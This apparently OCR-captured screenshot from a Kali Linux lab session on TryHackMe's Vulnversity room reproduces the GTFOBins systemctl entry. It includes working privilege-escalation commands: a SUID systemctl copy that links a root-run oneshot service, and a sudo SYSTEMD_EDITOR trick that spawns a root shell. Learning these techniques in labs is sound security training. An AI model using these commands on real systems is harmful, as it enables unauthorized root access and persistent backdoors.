 Burp Suite Community E...
systemctl | GTFOBins - ...
kali@kali: ~
12:12 AM
44%
systemctl | GTFOBins - Mozilla Firefox
TryHackMe | Vulnversity
systemctl | GTFOBins
Preferences
php-reverse-shell/php-re
https://gtfobins.github.io/gtfobins/systemctl/#suid
150%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which systemctl) .
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
(a)
TF=$(mktemp)
echo /bin/sh >$TF
chmod +x $TF
sudo SYSTEMD_EDITOR=$TF systemctl edit system.slice